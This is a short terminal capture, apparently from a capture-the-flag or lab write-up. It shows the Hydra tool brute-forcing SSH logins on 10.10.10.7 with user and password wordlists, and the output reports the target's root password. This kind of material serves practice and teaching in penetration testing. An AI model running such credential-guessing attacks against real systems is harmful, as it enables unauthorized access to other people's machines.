 amun-ra@exploiteverything:~$ hydra -L user.txt -P pass.txt ssh://10.10.10.7
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-06 15:56:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:8/p:2), ~1 try per task
[DATA] attacking ssh://10.10.10.7:22/
[22][ssh] host: 10.10.10.7   login: root   password: jEhdIekWmdjE
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-06 15:56:46
amun-ra@exploiteverything:~$